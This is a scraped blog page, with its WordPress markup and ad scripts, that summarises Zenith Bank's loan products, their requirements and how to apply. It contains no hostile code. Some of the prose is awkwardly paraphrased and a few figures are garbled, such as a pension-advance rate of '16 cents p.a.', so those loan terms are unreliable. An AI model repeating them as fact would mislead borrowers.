<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/how-to-apply-for-naira9ja-loan/" target="_blank" rel="dofollow" class="u6fb84c3aa734709b042392e9cc6df10c"><!-- INLINE RELATED POSTS 1/3 //--><style> .u6fb84c3aa734709b042392e9cc6df10c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u6fb84c3aa734709b042392e9cc6df10c:active, .u6fb84c3aa734709b042392e9cc6df10c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6fb84c3aa734709b042392e9cc6df10c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6fb84c3aa734709b042392e9cc6df10c .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u6fb84c3aa734709b042392e9cc6df10c .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u6fb84c3aa734709b042392e9cc6df10c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">How To Apply For Naira9ja Loan</span></div></a></div><h2 class="wp-block-heading"><span class="ez-toc-section" id="Non-schemes_retail_loans"></span>Non-schemes retail loans<span class="ez-toc-section-end"></span></h2>



<p>Zenith Bank Plc has three categories of Retail loans that are for non-schemes. These include:</p>



<ul class="wp-block-list">
<li>Personal/Consumer loans for financing the personal requirements of individuals.</li>
<li>Acquisition of assets/Car Loans to help finance the purchase of cars or the purchase of household assets.</li>
<li>The Mortgage Loan Facility program is specifically designed to allow you to purchase that dream home easily.</li>
</ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Education_loan"></span>Education loan<span class="ez-toc-section-end"></span></h2>



<p>Zenith Bank Plc&#8217;s Education loan scheme was designed to provide short-term financial assistance to parents or guardians to pay tuition for their children/children&#8217;s education.</p>



<p><strong>Features:</strong></p>



<ul class="wp-block-list">
<li>The minimum Facility amount is set at N100,000.</li>
<li>The maximum amount for the Facility is N5,000,000.</li>
<li>The school fees are directly paid to the child&#8217;s school.</li>
<li>Maximum tenor of 3 months (Junior School) Maximum 9-month tenor (Tertiary institution).</li>
</ul>



<p><strong>Requirements:</strong></p>



<ul class="wp-block-list">
<li>Completed Application Form.</li>
<li>The parent/guardian&#8217;s account must be that is registered with Zenith Bank.</li>
<li>The child/child&#8217;s account must be an account through Zenith Bank.</li>
<li>Invoice of tuition and school fees.</li>
</ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Initiative_for_financing_creative_industry_CIFI"></span>Initiative for financing creative industry (CIFI)<span class="ez-toc-section-end"></span></h2>



<p>The Creative Industries Finance Initiative(CIFI) Fonds is an initiative by the Central Bank of Nigeria(CBN) in partnership together with the Bankers&#8217; Council to create jobs in Nigeria. Eligible activities/businesses include Fashion, Information Technology, Movie Production, Movie Distribution, Music, and Software Engineering.</p>



<p>You can get up to N30 million for Movie Production, N50 million for Movie Distribution, and other activities/businesses depending on the project requirement. The loan tenure for the activities/businesses is also up to ten years.</p>



<p><strong>Documents Required for Disbursement</strong></p>



<ul class="wp-block-list">
<li>Accepted Offer Letter</li>
<li>Business Plan</li>
<li>Board Resolution (if corporate)</li>
</ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Pension_advance"></span>Pension advance<span class="ez-toc-section-end"></span></h2>



<p>The goal of this scheme of loan is to give the benefit of a pension advance to Timeless Pensioners(55 to 70 years old). The rate of interest is 16 cents p.a. The loan scheme is split into two parts, and these include Timeless Pension Advance and Timeless Pension Advance Plus.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/secu-cash-loan-app-how-to-apply-faster-download-app/" target="_blank" rel="dofollow" class="u6935c41728dd4e512933688568e579cc"><!-- INLINE RELATED POSTS 2/3 //--><style> .u6935c41728dd4e512933688568e579cc { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u6935c41728dd4e512933688568e579cc:active, .u6935c41728dd4e512933688568e579cc:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6935c41728dd4e512933688568e579cc { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6935c41728dd4e512933688568e579cc .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u6935c41728dd4e512933688568e579cc .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u6935c41728dd4e512933688568e579cc:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">Secu cash loan app: how to apply faster, download app</span></div></a></div><figure class="wp-block-table">
<table>
<thead>
<tr>
<th> </th>
<th>Timeless pension advance plus</th>
<th>Timeless pension advance</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>Tenor:</strong></td>
<td>12-18 months</td>
<td>30 to 90 days</td>
</tr>
<tr>
<td><strong>The maximum amount of the loan:</strong></td>
<td>50% of the Annual Pension Receivable sum</td>
<td>and 100% of the pension value</td>
</tr>
<tr>
<td><strong>Eligibility:</strong></td>
<td>Pensioners who receive a steady monthly pension from the bank.<br />Pensioners who get a regular monthly payment from the bank.<br />Pensioners who are paid a monthly income of N500,000 or more.</td>
<td>Pensioners who are guaranteed a monthly pension from the bank</td>
</tr>
<tr>
<td><strong>Requirements:</strong></td>
<td>Credit Life Insurance policy issued by Prudential Zenith Life Insurance.<br />The letter of introduction from the pension firm.<br />The customer has given consent to debit the account to pay the insurance policy premium.<br />PAM.<br />The Accepted Offer letter and Facility sheet.</td>
<td>PAM.<br />Affirmed Offer Form and Facility sheet.<br />The letter of introduction from the pension firm.</td>
</tr>
</tbody>
</table>
</figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Finance_for_vehicles"></span>Finance for vehicles<span class="ez-toc-section-end"></span></h2>



<p>The goal of Zenith Bank&#8217;s car loan is to help its clients (Salaried Income People, SMEs &amp; Corporates) to buy new vehicles with a cost-effective and convenient method. The loan&#8217;s tenor ranges from 3 and 5 years at an 18 percent p.a rate of interest. The deal includes the following:</p>



<ul class="wp-block-list">
<li>Registration of vehicles for free</li>
<li>Free delivery of cars within Nigeria</li>
<li>Free service (first three services)</li>
<li>5 years of warranty</li>
<li>Co-advertisement in the partnership</li>
<li>Car insurance through Zenith General Insurance</li>
</ul>



<p>The required documents for salaried income earners include a Letter of Introduction from the Employer Employment Status Enquiry/Employer Confirmation and undertaking, as well as a recent 6-month pay slip/salary account.</p>



<p>The requirements for SMEs as well as Corporates are a Company Profile Recent Management/audited and audited accounts and bank statements, a personal Director&#8217;s Guarantee, backed by a notarized declaration of the net value, and a Board Resolution (For Corporates only).</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Receivable_discountinginvoice_discounting"></span>Receivable discounting/invoice discounting<span class="ez-toc-section-end"></span></h2>



<p>Receivable Discounting or Invoice Discounting is a type of loan that allows the borrower to get the value of money (usually reduced) against the invoices they have received for projects that have already been executed.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/imoney-loan-app-how-to-apply-download-app/" target="_blank" rel="dofollow" class="u630df2fc9bb3dbb5117589a8532b04fd"><!-- INLINE RELATED POSTS 3/3 //--><style> .u630df2fc9bb3dbb5117589a8532b04fd { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u630df2fc9bb3dbb5117589a8532b04fd:active, .u630df2fc9bb3dbb5117589a8532b04fd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u630df2fc9bb3dbb5117589a8532b04fd { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u630df2fc9bb3dbb5117589a8532b04fd .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u630df2fc9bb3dbb5117589a8532b04fd .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u630df2fc9bb3dbb5117589a8532b04fd:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">imoney loan app: how to apply, download app</span></div></a></div><h2 class="wp-block-heading"><span class="ez-toc-section" id="LPO_finance"></span>LPO finance<span class="ez-toc-section-end"></span></h2>



<p>LPO Finance is a loan provided through Zenith Bank to their customers money to pay for the procurement of goods or to execute specific supply contracts with reputable companies.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Import_financing_facility"></span>Import financing facility<span class="ez-toc-section-end"></span></h2>



<p>Import Financial Facility can be described as a form of credit specifically designed to purchase imports of the raw material, final products, and other equipment. It is available in the form of Unconfirmed LC Confirmed LC and deferred payment LC, Standby LC, and irrevocable LC.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Export_financing_facility"></span>Export financing facility<span class="ez-toc-section-end"></span></h2>



<p>The Export Finance Facility (EFF) is a form of credit available specifically for exporting agricultural products or other products. The credit may be used either at the pre-shipment or post-shipment stages in the process.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Lease"></span>Lease<span class="ez-toc-section-end"></span></h2>



<p>Lease is specifically financing sale or leaseback financing that helps in the purchase of equipment or assets.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Term_loan"></span>Term loan<span class="ez-toc-section-end"></span></h2>



<p>A Term Loan is a type of credit (short-term, medium, or long-term) used to fund specific expansion of capital projects as well as lines of business with an agreed-upon tenor. Repayments can be in the form of a bullet or balloon, or even in installments.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Guarantees_and_bonds"></span>Guarantees and bonds<span class="ez-toc-section-end"></span></h2>



<p>Guarantees and Bonds: They provide a form of contingent exposure to the bank. They can be described as instruments issued by customers to back contracts for construction, supply, and performance.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Overdraft"></span>Overdraft<span class="ez-toc-section-end"></span></h2>



<p>Overdraft is a kind of loan that allows the person borrowing the loan to draw a specified amount of money over the credit account balance for a certain period, typically not exceeding 12 months.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Retail_loans_to_fund_schemes"></span>Retail loans to fund schemes<span class="ez-toc-section-end"></span></h2>



<p>The loan scheme is split into four components:</p>



<ul class="wp-block-list">
<li>Salary Advance is a flexible credit card that can be used to clean up your cycle that can provide up to 60 percent of your monthly net salary. It is a flexible financing solution that can help meet the financial demands of the short term.</li>
<li>Personal or consumer loans to fund your expenses.</li>
<li>Acquisition of assets/Car Loans to help finance the purchase of cars or the purchase of household assets.</li>
<li>The Mortgage Loan Facility program is specifically designed to allow you to purchase that dream house easily.</li>
</ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="How_do_I_make_an_application_for_a_Zenith_Bank_loan"></span>How do I make an application for a Zenith Bank loan<span class="ez-toc-section-end"></span></h2>



<p>Before applying for a loan, ensure that you have spent some time learning about the different loan options. Once you&#8217;ve selected the loan option which best meets your requirements and budget you can apply for the Zenith bank loan by visiting the closest Zenith branch of the bank to you.</p>



<p>You can also send an email to fd******3d3@8***3.com or fd******3d3@8***3.com, or call 012787000. Make sure you meet the required application for the loan that you are applying for, which is listed above.</p>
<div class="crp_related     crp-text-only"><h3>Related Posts:</h3><ul><li><a href="https://lendingnaija.com/zenith-bank-loan-eligibility/"    target="_blank"  class="crp_link post-3434"><span class="crp_title">Zenith Bank Loan Eligibility</span></a></li><li><a href="https://lendingnaija.com/no-card-account-is-attached-to-this-mobile-zenith-bank-code-error/"    target="_blank"  class="crp_link post-1932"><span class="crp_title">No card account is attached to this mobile – Zenith&hellip;</span></a></li><li><a href="https://lendingnaija.com/how-to-get-zenith-bank-easy-loan/"    target="_blank"  class="crp_link post-4813"><span class="crp_title">How To Get Zenith Bank Easy Loan</span></a></li><li><a href="https://lendingnaija.com/zenith-eazy-loan-how-to-apply-and-code/"    target="_blank"  class="crp_link post-421"><span class="crp_title">Zenith Eazy Loan: How To Apply And Code</span></a></li><li><a href="https://lendingnaija.com/zenith-bank-mortgage-loan/"    target="_blank"  class="crp_link post-3905"><span class="crp_title">Zenith Bank mortgage loan</span></a></li><li><a href="https://lendingnaija.com/zenith-bank-code-check-balance-airtime-and-transfer/"    target="_blank"  class="crp_link post-732"><span class="crp_title">Zenith Bank Code: Check Balance, Airtime And Transfer</span></a></li><li><a href="https://lendingnaija.com/kuda-bank-ussd-code-for-airtime/"    target="_blank"  class="crp_link post-950"><span class="crp_title">How To Use Kuda Bank USSD Code To Buy Airtime</span></a></li><li><a href="https://lendingnaija.com/cbn-loan-without-collateral/"    target="_blank"  class="crp_link post-4565"><span class="crp_title">CBN Loan Without Collateral</span></a></li><li><a href="https://lendingnaija.com/bank-loan-without-collateral-in-nigeria/"    target="_blank"  class="crp_link post-508"><span class="crp_title">Bank Loan Without Collateral In Nigeria</span></a></li><li><a href="https://lendingnaija.com/instant-loan-for-salary-earners-in-nigeria/"    target="_blank"  class="crp_link post-323"><span class="crp_title">Loan For Salary Earners In Nigeria</span></a></li></ul><div class="crp_clear"></div></div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://lendingnaija.com/tag/zenith-bnak/">zenith bnak</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Fhow-to-apply-for-zenith-bank-loan%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+To+Apply+For+Zenith+Bank+Loan&url=https%3A%2F%2Flendingnaija.com%2Fhow-to-apply-for-zenith-bank-loan%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/&amp;media=https://lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Zenith-Bank-Loan.jpg&description=This article will tell you all you need to know before you apply for the Zenith bank loan which gives instant loan to zenith account holders.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How+To+Apply+For+Zenith+Bank+Loan %0A%0A https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/&title=How+To+Apply+For+Zenith+Bank+Loan">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/&text=How+To+Apply+For+Zenith+Bank+Loan">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lendingnaija.com/how-to-get-a-loan-from-first-bank/">How To Get A Loan From First Bank</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lendingnaija.com/how-to-apply-for-student-loan-in-nigeria/">How To Apply For Student Loan In Nigeria</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lendingnaija.com/author/metronaija/">Olawale Olokede</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Olawale Olokede"></span><meta itemprop="datePublished" content="2024-12-11T04:11:16+00:00"><meta itemprop="dateModified" content="2024-12-11T04:11:16+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"></span><meta itemprop="name" content="Lending Naija"></span><meta itemprop="headline " content="How To Apply For Zenith Bank Loan"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Zenith-Bank-Loan.jpg?fit=1080%2C1080&ssl=1"><meta itemprop="width" content="1080"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

    <script type="rocketlazyloadscript">var block_tdi_3_53e = new tdBlock();
block_tdi_3_53e.id = "tdi_3_53e";
block_tdi_3_53e.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_53e","td_column_number":3,"live_filter_cur_post_id":479,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_53e","tdc_css_class_style":"tdi_3_53e_rand_style"}';
block_tdi_3_53e.td_column_number = "3";
block_tdi_3_53e.block_type = "td_block_related_posts";
block_tdi_3_53e.post_count = "6";
block_tdi_3_53e.found_posts = "532";
block_tdi_3_53e.header_color = "";
block_tdi_3_53e.ajax_pagination_infinite_stop = "";
block_tdi_3_53e.max_num_pages = "89";
tdBlocksArray.push(block_tdi_3_53e);
</script><div class="td_block_wrap td_block_related_posts tdi_3_53e td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_53e" ><h4 class="td-related-title"><a id="tdi_4_d9a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_53e" href="#">RELATED ARTICLES</a><a id="tdi_5_6de" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_53e" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_53e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/fastcent-loan-app-how-to-apply-is-it-legit/" rel="bookmark" title="Fastcent Loan App: How To Apply, Is It Legit">Fastcent Loan App: How To Apply, Is It Legit</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/page-financials-loan-requirements/" rel="bookmark" title="Page Financials Loan Requirements">Page Financials Loan Requirements</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/zedvance-interest-rate-requirements/" rel="bookmark" title="Zedvance Interest Rate: Requirements">Zedvance Interest Rate: Requirements</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/cash-cash-loan-app-how-to-apply/" rel="bookmark" title="Cash Cash Loan App: How To Apply">Cash Cash Loan App: How To Apply</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/cashing-loan-app-how-to-apply-in-nigeria/" rel="bookmark" title="Cashing Loan App: How To Apply In Nigeria">Cashing Loan App: How To Apply In Nigeria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/monzo-loan-app-is-real-or-fake/" rel="bookmark" title="Monzo loan app is real or fake">Monzo loan app is real or fake</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_53e" data-td_block_id="tdi_3_53e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_53e" data-td_block_id="tdi_3_53e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-apply-for-zenith-bank-loan/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe loading="lazy"
					title="Comment Form"
					src="about:blank"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=479&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=2c31093335&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=60d04e4f21dd54a87cfdca3abe4ec7a288d0dacb#parent=https%3A%2F%2Flendingnaija.com%2Fhow-to-apply-for-zenith-bank-loan%2F">
									</iframe><noscript><iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=479&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=2c31093335&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=60d04e4f21dd54a87cfdca3abe4ec7a288d0dacb#parent=https%3A%2F%2Flendingnaija.com%2Fhow-to-apply-for-zenith-bank-loan%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe></noscript>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>More Posts</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://lendingnaija.com/stop-loan-apps-from-calling-your-contacts/" title="Stop Loan Apps From Calling Your Contacts" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Stop-Loan-Apps-From-Calling-Your-Contacts-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Stop-Loan-Apps-From-Calling-Your-Contacts-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Stop-Loan-Apps-From-Calling-Your-Contacts-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Stop-Loan-Apps-From-Calling-Your-Contacts-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Stop-Loan-Apps-From-Calling-Your-Contacts-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Stop Loan Apps From Calling Your Contacts" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Stop-Loan-Apps-From-Calling-Your-Contacts-1.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Stop-Loan-Apps-From-Calling-Your-Contacts-1.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Stop-Loan-Apps-From-Calling-Your-Contacts-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, 